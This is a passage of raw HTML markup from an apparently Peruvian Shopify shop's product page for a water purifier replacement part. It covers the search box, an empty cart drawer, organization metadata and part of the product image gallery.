                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56617861326/account?locale=es&region_country=PE" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TodoAUltimaHora",
    
      "logo": "https:\/\/todoaultimahora.com\/cdn\/shop\/files\/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61564281636466",
      "",
      "https:\/\/www.instagram.com\/leni_store.pe\/",
      "https:\/\/www.tiktok.com\/@lenistores.pe?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todoaultimahora.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/56617861326/account?locale=es&region_country=PE" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>S/. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26385929273682__main" class="shopify-section section"><section
  id="MainProduct-template--26385929273682__main"
  class="page-width section-template--26385929273682__main-padding"
  data-section="template--26385929273682__main"
><style data-shopify>.section-template--26385929273682__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26385929273682__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26385929273682__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26385929273682__main {
        --media-radius: 16px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26385929273682__main"
  data-section="template--26385929273682__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26385929273682__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26385929273682__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26385929273682__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--26385929273682__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26385929273682__main-25251914678478"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26385929273682__main-25251914678478"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25251914678478">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-25251914711246"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-25251914711246"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25251914711246">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-25251914744014"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-25251914744014"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.1958405545927209; --preview-ratio: 1.1958405545927209;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="1627" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="1627" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25251914744014">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-25251914776782"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-25251914776782"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9463722397476341; --preview-ratio: 0.9463722397476341;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1946" alt="" srcset="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&amp;width=1946 1946w" width="1946" height="2056" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
